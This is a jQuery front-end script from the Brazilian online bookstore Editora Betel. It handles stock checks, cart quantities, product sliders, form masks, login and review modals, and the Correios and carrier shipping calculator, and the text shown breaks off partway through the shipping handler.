

--- FILE ---
content_type: application/javascript
request_url: https://www.editorabetel.com.br/assets/js/scripts.js?v1707401873
body_size: 10253
content:
function desabilitar_variacoes() {
    if($('#variacao2').length > 0 && $('#variacao2 option').length === 1 && $('#variacao2 option').html() === "Selecione uma opção") {
        $('#variacao2').attr('disabled', 'disabled');
        $('#variacao2 option').html('Selecione a primeira variação');
    }

    if($('#variacao3').length > 0 && $('#variacao3 option').length === 1 && ($('#variacao3 option').html() === "Selecione uma opção" || $('#variacao3 option').html() === "Selecione a segunda variação")) {
        $('#variacao3').attr('disabled', 'disabled');
        $('#variacao3 option').html('Selecione a segunda variação');
    }
}
$(document).ready(function() {
    /*
     * ERP: Verificação estoque do produto
     * Ao acessar a página do produto, realiza chamada na integração para atualizar o estoque do produto
     */
    if($('.produto-info[data-code-id]').length > 0) {
        var xcode = $('.produto-info[data-code-id]').attr('data-code-id');
        if(xcode != '') {
            $.get('/integracao/bimer/produtos.php?id_produto='+xcode, function() {
                console.log('ERP Request: '+xcode);
            });
        }
    }

    /*Quantidade Carrinho*/
    if( $('span.change-qtd').length > 0 ) {

        $('span.change-qtd').click(function() {
            var xid = $('input[name="id_produto"]').val();
            var xest = $('input[name="id_estoque"]').val();
            var xqtd = $('input.qtd-field').val();
            var xaction = $(this).data('action');


            if(xid > 0 && xest > 0) {

                $('.msg-qtd').html('');

                if(xaction == 'mais') {
                    parseInt(xqtd);
                    xqtd++;
                    $('input.qtd-field').val(xqtd);
                } else if(xaction == 'menos') {
                    if(xqtd > 1) {
                        parseInt(xqtd);
                        xqtd--;
                        $('input.qtd-field').val(xqtd);
                    }
                }

                $.ajax({
                    url: '/includes/ajax/verestoque.php?modo=verifica&produto='+xid+'&estoque='+xest+'&qtd='+xqtd,
                    dataType: 'json',
                    success: function(result) {

                        //console.log('AAAAAAAAA');
                        //console.log(result);

                        if(result) {
                            if(result[0] == 0) {
                                $('input.btn-comprar').attr('disabled','disabled');
                                $('.msg-qtd').html('<span class="lbl c-error">Quantidade indisponível</span>');
                            } else if(result[0] == 2) {
                                $('input.btn-comprar').attr('disabled','disabled');
                                $('.msg-qtd').html('<span class="lbl c-alert">Seleção acima da quantidade liberada</span>');
                            } else {
                                $('input.btn-comprar').prop('disabled', false);
                                $('.msg-qtd').html('');
                            }
                        }

                    }
                });

            } else {
                $('input.btn-comprar, input.qtd-field').attr('disabled','disabled');
                $('input.qtd-field').val('1');
                $('.msg-qtd').html('<span class="lbl c-alert">Selecione as opções do produto</span>');
            }

        });
    }


    // Lateral Mobile
    if($('.mob-lateral').length > 0){
        $('.mob-lateral').on('click', function(){
            var altura = $('body').height();
            console.log(altura);
            $(this).parent().toggleClass('on');
            if($(this).parent().hasClass('on')){
                $(this).parent().parent().find('.wrap-lateral').css('visibility', 'visible');
                $(this).parent().parent().find('.fade-wrap-lateral').css('display', 'block');
                $(this).parent().parent().find('.fade-wrap-lateral').css('height', altura);
                $(this).parent().parent().find('.wrap-listagem').css('margin-top', '-206px');
            } else {
                $(this).parent().parent().find('.wrap-lateral').css('visibility', 'hidden');
                $(this).parent().parent().find('.fade-wrap-lateral').css('display', 'none');
                $(this).parent().parent().find('.wrap-listagem').css('margin-top', '25px');
            }
        });
    }

    // Scroll p/ Topo
    $(window).scroll(function () {
        if ($(this).scrollTop() > 400) {
            $('.scrollup').fadeIn(100);
        } else {
            $('.scrollup').fadeOut(100);
        }
    });

    $('.scrollup').click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });

    // Filtros
    if ($('.filtros-options').length > 0) {
        $('.filtros-options .filtro-select ul li').click(function() {
            var xdata = $(this).attr('data-id');
            var xname = $(this).html();

            $(this).parent().parent().find('input').val(xdata);
            $(this).parent().parent().find('.selected').html(xname);

            if( $('input[name="filtro-id-categoria"]').val() != '' && $('input[name="filtro-id-tamanho"]').val() != '' ) {

                var xslug = $('input[name="filtro-id-categoria"]').val();
                var xtamanho = $('input[name="filtro-id-tamanho"]').val();
                var xurl = '/'+xslug+'/tamanho/'+xtamanho;

                location.href = xurl;
            }

            $(this).parent().fadeOut(400);

        });

        $('.section-filtros .filtros-options .filtro-select .selected').click(function() {
            $(this).parent().find('ul').stop(true,true).slideToggle(400);
        });
    }

    if ($('.filtros-ordem').length > 0) {
        $('.filtros-ordem .filtro-select ul li').click(function() {

            var xdata = $(this).attr('data-id');
            var xname = $(this).html();

            console.log(xdata);
            console.log(xname);

            $(this).parent().parent().find('input').val(xdata);
            $(this).parent().parent().find('.selected').html(xname);
            $(this).parent().parent().find('form[name="ordenacao"]').submit();

            $(this).parent().fadeOut(400);

        });

        $('.section-filtros .filtros-ordem .filtro-select .selected').click(function() {
            $(this).parent().find('ul').stop(true,true).slideToggle(400);
        });
    }

    // Menu Topo Fixo
    if ($('header a.menu').length > 0) {

        $('header a.menu').on('click',function(){
            $(this).toggleClass('on');
            $('header nav').slideToggle();
        });

    }

    // Mobile
    if ($('.header-mobile a.navicon').length > 0) {

        $('.header-mobile a.navicon').click(function(){
            $(this).toggleClass('on');
            $('.header-mobile nav').toggleClass('on');
        });

        $('.header-mobile .btn-mob-fechar').click(function(){
            $('.header-mobile nav, .header-mobile a.navicon').removeClass('on');
        });

        $('.header-mobile nav ul li a').click(function(){
            if ($(this).parent().find('.submenu').length > 0) {
                $(this).parent().find('.submenu').toggleClass('on');
                return false;
            } else {
                if( $(this).parent().next('.third-menu').length > 0 ) {
                    $(this).parent().next('.third-menu').stop(true,true).slideToggle()
                    return false;
                } else {
                    console.log('3');
                    return true;
                }
            }
        });

    }

    if($('.image-picker').length > 0) {
        $('.image-picker').imagepicker({
            show_label: true
        });
    }

    desabilitar_variacoes();

    // Pub
    if ($('.pub ul li').length > 1){
        slider = $('.pub ul').bxSlider({
            auto: true,
            captions: true,
            controls: false,
            mode: 'fade',
            pager: true,
            pause: 8500,
            speed: 1200,
            touchEnabled: false
        });

        $('.pub .left').click(function() {
            slider.stopAuto();
            slider.goToPrevSlide();
            slider.startAuto();
        });
        $('.pub .right').click(function() {
            slider.stopAuto();
            slider.goToNextSlide();
            slider.startAuto();
        });
    }

    // Marcas
    if($('.marcas ul li').length > 6){
        $('.marcas ul').bxSlider({
            auto: true,
            controls: false,
            pager: false,
            slideWidth: 200,
            minSlides: 6,
            maxSlides: 6,
            moveSlides: 1
        });
    }

    // Mais Vendidos
    if ($('.slider-vendidos ul').length > 0){
        var swipes = [];
        $('.slider-vendidos ul').each(function (i, obj) {
            if ( $(this).find('li').length > 1){
                swipes[i] = $(this).bxSlider({
                    auto: true,
                    captions: true,
                    controls: false,
                    mode: 'fade',
                    pager: true,
                    pause: 4000,
                    speed: 650,
                    touchEnabled: false
                });
            }
        });
    }

    // Fotos
    if ($('.wfoto ul li').length > 1){
        foto = $('.wfoto ul').bxSlider({
            auto: false,
            captions: true,
            controls: false,
            mode: 'fade',
            //pager: true,
            pause: 6000,
            pagerCustom: '.mais-fotos',
            speed: 400
        });

        $('.wfoto .prev').click(function() {
            foto.goToPrevSlide();
            //foto.startAuto();
        });
        $('.wfoto .next').click(function() {
            foto.goToNextSlide();
            //foto.startAuto();
        });
    }


    // Pop-up
    if($('.popup-banner').length > 0) {
        $('.popup-overlay, .popup-banner').delay(400).fadeIn(300);

        $('.popup-banner .fechar, .popup-banner .link-fechar, .popup-overlay').click(function() {
            $('.popup-overlay, .popup-banner').fadeOut(300);
        });
    }

    //Fancybox
    if($('.thumb').length > 0) {
        $(".thumb").fancybox({
            'titlePosition'  : 'over'
        });
    }

    // ImageMap
    /*
    if( $('img[usemap]').length > 0) {
        $('img[usemap]').rwdImageMaps();

        $('area').on('click', function() {
            alert($(this).attr('alt') + ' clicked');
        });
    }
    */

    // Zoom
    if( $('.img-zoom').length > 0 ) {
        $(".img-zoom").elevateZoom({
            zoomType : "inner",
            cursor: "crosshair"
        });
    }
    if(window.innerWidth > 900){
        if( $('.easyzoom').length > 0 ) {
            var $easyzoom = $('.easyzoom').easyZoom();

            // Get an instance API
            var api = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
        }
    }
    // Produtos: abas de descrição
    $('.abas span').click(function() {
        var classe = $(this).attr('class').split(' ')[1];
        //alert(classe);

        // Abas: Remove e adiciona class -ativa
        $('.abas span').removeClass('tab-ativa');
        $(this).addClass('tab-ativa');

        // Descrição: Remove e adiciona class -ativa
        $('.desc').removeClass('desc-ativa');
        $('.desc-'+classe).addClass('desc-ativa');
    });

    // Produtos: Tamanhos
    $('.tamanho .size').click(function() {
        var classe = $(this).find('input').attr('value');
        $(this).find('input').prop('checked', true);
        //console.log(classe);

        // Abas: Remove e adiciona class size-selected
        $('.tamanho .size').removeClass('size-selected');
        $(this).addClass('size-selected');

        // Size alert
        if( $(this).hasClass('inativo') ) {
            $('.tamanho-alert').html('<span class="lbl c-error">Tamanho indisponível</span><br><br>');
        } else {
            $('.tamanho-alert').html(' ');
        }

    });

    if( $('input.qtd-field').length > 0 ) {

        $(this).keyup(function() {
            var xid = $('input[name="id_produto"]').val();
            var xest = $('input[name="id_estoque"]').val();
            var xqtd = $('input.qtd-field').val();

            if(xid > 0 && xest > 0) {

                $('.msg-qtd').html('');

                $.ajax({
                    url: '/includes/ajax/verestoque.php?modo=verifica&produto='+xid+'&estoque='+xest+'&qtd='+xqtd,
                    dataType: 'json',
                    success: function(result) {
                        if(result) {
                            if(result[0] == 0) {
                                $('input.btn-comprar').attr('disabled','disabled');
                                $('.msg-qtd').html('<span class="lbl c-error">Quantidade indisponível</span>');
                            } else if(result[0] == 2) {
                                $('input.btn-comprar').attr('disabled','disabled');
                                $('.msg-qtd').html('<span class="lbl c-alert">Seleção acima da quantidade liberada</span>');
                            } else {
                                $('input.btn-comprar').prop('disabled', false);
                                $('.msg-qtd').html('');
                            }
                        }

                    }
                });

            } else {
                $('input.btn-comprar, input.qtd-field').attr('disabled','disabled');
                $('input.qtd-field').val('1');
                $('.msg-qtd').html('<span class="lbl c-alert">Selecione as opções do produto</span>');
            }
        });

        $(document).mousemove(function() {
            var xid = $('input[name="id_produto"]').val();
            var xest = $('input[name="id_estoque"]').val();

            if(xid > 0 && xest > 0) {
                $('input.qtd-field').prop('disabled', false);
            }
        });
    }

    if( $('input.carrinho-qtde').length > 0 ) {

        $('input.carrinho-qtde').keyup(function() {

            var xid = $(this).attr('id').split('_')[1];
            var xest = $(this).attr('id').split('_')[2];
            var xqtd = $(this).val();
            var xvar = $(this).data('item-qtd');
            var xelem = $(this);

            if(xid > 0 && xest > 0) {

                $.ajax({
                    url: '/includes/ajax/verestoque.php?modo=verifica&produto='+xid+'&estoque='+xest+'&qtd='+xqtd+'&local=cart',
                    dataType: 'json',
                    success: function(result) {
                        if(result) {
                            if(result[0] == 0) {

                                var idprod = 'prod_'+xid+'_'+xest;
                                var idqtde = 'qtde_'+xid+'_'+xest;
                                var idsubt = 'sub_'+xid+'_'+xest;
                                var idtot = 'tot_'+xid+'_'+xest;
                                var idtam = 'tam_'+xid+'_'+xest;
                                var idmsg = 'msg_'+xid+'_'+xest;

                                var idval = 'valor_'+xvar;
                                var idpres = 'presente_'+xvar;

                                $('#'+idmsg).html('<span class="lbl c-error">Estoque máximo:<br> '+result[1]+' unidades</span>');
                                $(xelem).val(result[1]);

                                if(document.getElementById(idpres)){
                                    if(document.getElementById(idpres).checked){
                                        var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) ).toFixed(2);
                                    } else {
                                        var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                                    }
                                } else {
                                    var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                                }
                                str = str.replace('.',',');
                                document.getElementById(idsubt).innerHTML = 'R$ '+str;

                                if(document.getElementById(idpres)){
                                    if(document.getElementById(idpres).checked){
                                        document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) );
                                    } else {
                                        document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                                    }
                                } else {
                                    document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                                }

                                totalizar();

                            } else if(result[0] == 2) {

                                var idprod = 'prod_'+xid+'_'+xest;
                                var idqtde = 'qtde_'+xid+'_'+xest;
                                var idsubt = 'sub_'+xid+'_'+xest;
                                var idtot = 'tot_'+xid+'_'+xest;
                                var idtam = 'tam_'+xid+'_'+xest;
                                var idmsg = 'msg_'+xid+'_'+xest;

                                var idval = 'valor_'+xvar;
                                var idpres = 'presente_'+xvar;

                                $('#'+idmsg).html('<span class="lbl c-alert">Quantidade máxima:<br> 1 unidade</span>');
                                $(xelem).val(1);

                                if(document.getElementById(idpres)){
                                    if(document.getElementById(idpres).checked){
                                        var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) ).toFixed(2);
                                    } else {
                                        var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                                    }
                                } else {
                                    var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                                }
                                str = str.replace('.',',');
                                document.getElementById(idsubt).innerHTML = 'R$ '+str;

                                if(document.getElementById(idpres)){
                                    if(document.getElementById(idpres).checked){
                                        document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) );
                                    } else {
                                        document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                                    }
                                } else {
                                    document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                                }

                                totalizar();

                            } else {

                                var idprod = 'prod_'+xid+'_'+xest;
                                var idqtde = 'qtde_'+xid+'_'+xest;
                                var idsubt = 'sub_'+xid+'_'+xest;
                                var idtot = 'tot_'+xid+'_'+xest;
                                var idtam = 'tam_'+xid+'_'+xest;
                                var idmsg = 'msg_'+xid+'_'+xest;

                                var idval = 'valor_'+xvar;
                                var idpres = 'presente_'+xvar;

                                $('#'+idmsg).html('');

                                if(document.getElementById(idpres)){
                                    if(document.getElementById(idpres).checked){
                                        var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) ).toFixed(2);
                                    } else {
                                        var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                                    }
                                } else {
                                    var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                                }
                                str = str.replace('.',',');
                                document.getElementById(idsubt).innerHTML = 'R$ '+str;

                                if(document.getElementById(idpres)){
                                    if(document.getElementById(idpres).checked){
                                        document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) );
                                    } else {
                                        document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                                    }
                                } else {
                                    document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                                }

                                totalizar();
                            }
                        } else {
                            $(xelem).closest('span').html('');
                            $(xelem).val(1);
                        }
                    }
                });

            }

        });
    }

    // Produtos: Consulta CEP
    $('.btn-cep').click(function() {
        $('.resultado-cep').fadeIn(0);
    });

    // Cadastro
    $('.rap-pessoa-fisica').click(function(){
        $('.wrap-pessoa-fisica').fadeIn(0);
        $('.wrap-pessoa-juridica').fadeOut(0);
    });
    $('.rap-pessoa-juridica').click(function(){
        $('.wrap-pessoa-juridica').fadeIn(0);
        $('.wrap-pessoa-fisica').fadeOut(0);
    });

    // Pagamento: Form de pagamento
    $('.formas-pag input').click(function() {
        var classe = $(this).attr('class');
        //alert(classe);

        $('.forma-pag').fadeOut(0);
        $('.p'+classe).fadeIn(0);
    });

    // Máscaras
    $('.mask-data').mask('00/00/0000', {clearIfNotMatch: true});
    $('.mask-hora').mask('00:00:00', {clearIfNotMatch: true});
    $('.mask-cep').mask('00000-000', {clearIfNotMatch: true});
    $('.mask-cpf').mask('000.000.000-00', {clearIfNotMatch: true});
    $('.mask-cnpj').mask('00.000.000/0000-00', {clearIfNotMatch: true});
    $('.mask-tel').mask('(00) 0000-00009', {clearIfNotMatch: true});
    $('.mask-preco').mask('000.000.000.000.000,00', {reverse: true}, {clearIfNotMatch: true});
    $('.mask-porcento').mask('##0,00', {reverse: true}, {clearIfNotMatch: true});
    $('.mask-medida').mask('##0,00', {reverse: true}, {clearIfNotMatch: true});
    $('.mask-peso').mask('##0.000', {reverse: true}, {clearIfNotMatch: true});
    $('.mask-nro').mask('00000000000000');
    $('.mask-cartao').mask('##0', {reverse: true});
    //$( ".data_nascimento" ).datepicker();

    // Login
    if($('.login-btn').length > 0) {
        $(".login-btn").click(function(){
            var mod = $(this).attr("data-mod");

            $(".login-btn").fancybox({
                'href' : '/login.php?mod='+mod,
                'type' : 'iframe',
                'padding' : 0,
                'width' : 900,
                'height' : 'auto',
                'scrolling' : 'no',
                'fitToView' : false,
                modal: true
            });
        });
    }

    // Modal boxes
    if($('.avaliacao-btn').length > 0) {
        $(".avaliacao-btn").click(function(){
            var idprod = $(this).attr("data-prod");

            $(".avaliacao-btn").fancybox({
                'href' : '/avaliacao.php?mod=avaliacao&id='+idprod,
                'type' : 'iframe',
                'padding' : 0,
                'width' : 600,
                'height' : 'auto',
                'scrolling' : 'no',
                'fitToView' : false,
                modal: true

            });
        });
    }

    if($('.avise-btn').length > 0) {
        $(".avise-btn").click(function(){
            var idprod = $(this).attr("data-prod");

            $(".avise-btn").fancybox({
                'href' : '/avaliacao.php?mod=avise-me&id='+idprod,
                'type' : 'iframe',
                'padding' : 0,
                'width' : 600,
                'height' : 'auto',
                'scrolling' : 'no',
                'fitToView' : false,
                modal: true

            });
        });
    }

    if($('.consultar-btn').length > 0) {
        $(".consultar-btn").click(function(){
            var idprod = $(this).attr("data-prod");

            $(".consultar-btn").fancybox({
                'href' : '/consultar.php?id='+idprod,
                'type' : 'iframe',
                'padding' : 0,
                'width' : 600,
                'height' : 'auto',
                'scrolling' : 'no',
                'fitToView' : false,
                modal: true
            });
        });
    }

    // Produtos: Avaliação
    if($('.avaliacao').length > 0) {

        $('label[data-valor="1"]').mouseenter(function() {
            $(this).parent().css('background-position', '-72px 0');
        });
        $('label[data-valor="2"]').mouseenter(function() {
            $(this).parent().css('background-position', '-54px 0');
        });
        $('label[data-valor="3"]').mouseenter(function() {
            $(this).parent().css('background-position', '-36px 0');
        });
        $('label[data-valor="4"]').mouseenter(function() {
            $(this).parent().css('background-position', '-18px 0');
        });
        $('label[data-valor="5"]').mouseenter(function() {
            $(this).parent().css('background-position', '0px 0');
        });
    }

    if($('#btn-calcular-cep').length > 0) {

        $('#btn-calcular-cep').click(function(){


            if($('.valor #btn-calcular-cep').length > 0) {
                var obj = $('#btn-calcular-cep').parent().parent().parent().parent();
                var produto_verificado = checks(obj);
                if(produto_verificado === false) {
                    return false;
                }
            }
            var cep = $('.cep').val();
            var valor = $('#preco').val();
            if(valor === undefined) {
                valor = $('#total2').text();
                valor = valor.replace('R$', '');
                valor = valor.replace(' ', '');
                valor = valor.replace('.', '');
                valor = valor.replace(',', '.');
                // console.log(' VAL '+valor);
            }
            if(cep.length == 0) {
                alert('Preencha corretamente o CEP!!');
                return false;
            } else {
                $('.div_msg').html('<div class="lbl c-info">Calculando, aguarde...</div>');
                $('.div_entrega_economico, .div_entrega_pac, .div_entrega_sedex, .div_entrega_transportadora').html('');


                $.ajax({
                    url: '/includes/ajax/vercep.php?cep='+cep,
                    dataType: 'json',
                    success: function(result) {
                        var cidade = result.cidade;
                        var bairro = result.bairro;
                        var uf = result.uf;
                        var id_produto = $('#id_estoque').val();

                        //$('.div_msg').append('<script type="text/javascript">ga("send", "event", "Frete", "Simulação de frete realizada", "'+uf+'/'+cidade+'");</script>');

                        var chamada = '/includes/ajax/ver_entrega.php?cep='+cep+'&subtotal='+valor+'&cidade='+cidade+'&bairro='+bairro+'&uf='+uf;
                        if(id_produto !== undefined) {
                            chamada += '&id_produto='+id_produto;
                        }
                        if($('#id_produto').val() !== undefined && $('#id_produto').val() !== ""){
                            var id_produtos = $('#id_produto').val();
                            chamada += '&id_produtos='+id_produtos;
                        }

                        if((cidade === "" || cidade === undefined) && (uf === "" || uf === undefined)) {
                            $('.div_entrega_economico, .div_entrega_pac, .div_entrega_sedex, .div_entrega_transportadora').html('');
                            $('.div_msg').html('<div class="lbl c-error">Não conseguimos encontrar sua cidade por este CEP. Por favor, tente outro CEP.</div>');
                            return false;
                        }

                        $.ajax({
                            url: chamada,
                            dataType: 'json',
                            success: function(result) {
                                if(result !== "") {
                                    $('.div_msg').html('');
                                }

                                console.log(result['correios_economico']);

                                var cntfrete = 0;
                                var gratis_prazo = 0;

                                $('.div_msg').html('<p>Consulta de envio para: <strong>'+cidade+' - '+bairro+'</strong></p>');

                                // Correios (PAC e SEDEX)

                                if(result['correios_economico'] && result['correios_economico']['erro'] == '') {

                                    console.log('teste'+result['correios_economico']['valor']);

                                    if(result['correios_economico']['valor'] > 0 && result['correios_economico']['frete_gratis'] == 'no') {

                                        var xpec = '<table class="tbl-list"><tr><td width="39%" nowrap><strong>Correio econômico</strong></td><td width="30%" nowrap><strong>R$ '+valBR(result['correios_economico']['valor'].toFixed(2))+'</strong></td><td width="30%" nowrap> em até '+result['correios_economico']['prazo']+'  dias úteis</td></tr></table> <input type="hidden" name="pac_prazo_cor" id="pac_prazo_cor" value="'+result['correios_economico']['prazo_cor']+'">  <input type="hidden" name="pac_prazo_max" id="pac_prazo_max" value="'+result['correios_economico']['prazo_max']+'"> ';
                                        cntfrete++;
                                        $('.div_entrega_economico').html(xpec);


                                    } else {
                                        var xpec = '<table class="tbl-list"><tr><td width="39%" nowrap><strong>Correio econômico</strong></td><td width="30%" nowrap><strong>Grátis</strong></td><td width="30%" nowrap> em até '+result['correios_economico']['prazo']+' dias úteis </td></tr></table> <input type="hidden" name="pac_prazo_cor" id="pac_prazo_cor" value="'+result['correios_economico']['prazo_cor']+'">  <input type="hidden" name="pac_prazo_max" id="pac_prazo_max" value="'+result['correios_economico']['prazo_max']+'"> ';
                                        cntfrete++;
                                        $('.div_entrega_economico').html(xpec);
                                    }
                                }


                                if(result['correios_pac'] && result['correios_pac']['erro'] == '') {


                                    console.log(result['correios_pac']['valor']);


                                    if(result['correios_pac']['valor'] > 0 && result['correios_pac']['frete_gratis'] == 'no') {

                                        var xpac = '<table class="tbl-list"><tr><td width="39%" nowrap><strong>PAC</strong></td><td width="30%" nowrap><strong>R$ '+valBR(result['correios_pac']['valor'])+'</strong></td><td width="30%" nowrap> '+result['correios_pac']['prazo']+' </td></tr></table> <input type="hidden" name="pac_prazo_cor" id="pac_prazo_cor" value="'+result['correios_pac']['prazo_cor']+'">  <input type="hidden" name="pac_prazo_max" id="pac_prazo_max" value="'+result['correios_pac']['prazo_max']+'"> ';
                                        cntfrete++;
                                        $('.div_entrega_pac').html(xpac);
                                    } else {
                                        var xpac = '<table class="tbl-list"><tr><td width="39%" nowrap><strong>PAC</strong></td><td width="30%" nowrap><strong>Grátis</strong></td><td width="30%" nowrap> '+result['correios_pac']['prazo']+' </td></tr></table> <input type="hidden" name="pac_prazo_cor" id="pac_prazo_cor" value="'+result['correios_pac']['prazo_cor']+'">  <input type="hidden" name="pac_prazo_max" id="pac_prazo_max" value="'+result['correios_pac']['prazo_max']+'"> ';
                                        cntfrete++;
                                        $('.div_entrega_pac').html(xpac);
                                    }
                                }


                                if(result['correios_sedex'] && result['correios_sedex']['erro'] == '') {

                                    if(result['correios_sedex']['valor'] > 0 && result['correios_sedex']['frete_gratis'] == 'no') {
                                        var xsedex = '<table class="tbl-list"><tr><td width="39%" nowrap><strong>Sedex</strong></td><td width="30%" nowrap><strong>R$ '+valBR(result['correios_sedex']['valor'])+' </strong></td><td width="30%" nowrap> '+result['correios_sedex']['prazo']+' </td></tr></table> <input type="hidden" name="sedex_prazo_cor" id="sedex_prazo_cor" value="'+result['correios_sedex']['prazo_cor']+'">  <input type="hidden" name="sedex_prazo_max" id="sedex_prazo_max" value="'+result['correios_sedex']['prazo_max']+'"> ';
                                        cntfrete++;
                                        $('.div_entrega_sedex').html(xsedex);
                                    } else {
                                        var xsedex = '<table class="tbl-list"><tr><td width="39%" nowrap><strong>Sedex</strong></td><td width="30%" nowrap><strong>Grátis</strong></td><td width="30%" nowrap> '+result['correios_sedex']['prazo']+' </td></tr></table> <input type="hidden" name="sedex_prazo_cor" id="sedex_prazo_cor" value="'+result['correios_sedex']['prazo_cor']+'">  <input type="hidden" name="sedex_prazo_max" id="sedex_prazo_max" value="'+result['correios_sedex']['prazo_max']+'"> ';
                                        cntfrete++;
                                        $('.div_entrega_sedex').html(xsedex);
                                    }

                                }



                                if(result['correios_pac'] && result['correios_pac']['erro'] == '' && result['correios_sedex'] && result['correios_sedex']['erro'] == '') {
                                    $('.div_entrega').html('<div class="lbl c-error">'+result['correios_pac']['erro']+'</div>');
                                }

                                // Transportadoras
                                if(result['transportadora']) {
                                    $('.div_entrega_transportadora').html('');
                                    $.each(result['transportadora'],function(index, value){
                                        if(result['transportadora'][index]['frete_gratis'] == 'no') {
                                            var xtrans = '<table class="tbl-list"><tr><td width="39%" nowrap><strong>'+result['transportadora'][index]['transportadora']+'</strong></td><td width="30%" nowrap><strong>R$ '+valBR(result['transportadora'][index]['valor'])+' </strong></td><td width="30%" nowrap> '+result['transportadora'][index]['prazo']+' dias úteis</td></tr></table> <input type="hidden" name="transportadora_prazo_cor" id="transportadora_prazo_cor" value="'+result['transportadora'][index]['prazo_corrido']+'">  <input type="hidden" name="transportadora_prazo_max" id="transportadora_prazo_max" value="'+result['transportadora'][index]['prazo_maximo']+'"> ';
                                            $('.div_entrega_transportadora').append(xtrans);
                                            cntfrete++;
                                        } else {
                                            var xtrans = '<table class="tbl-list"><tr><td width="39%" nowrap><strong>'+result['transportadora'][index]['transportadora']+'</strong></td><td width="30%" nowrap><strong>Grátis</strong></td><td width="30%" nowrap> '+result['transportadora'][index]['prazo']+' dias úteis</td></tr></table> <input type="hidden" name="transportadora_prazo_cor" id="transportadora_prazo_cor" value="'+result['transportadora'][index]['prazo_corrido']+'">  <input type="hidden" name="transportadora_prazo_max" id="transportadora_prazo_max" value="'+result['transportadora'][index]['prazo_maximo']+'"> ';
                                            $('.div_entrega_transportadora').append(xtrans);
                                            cntfrete++;
                                        }
                                    });
                                }

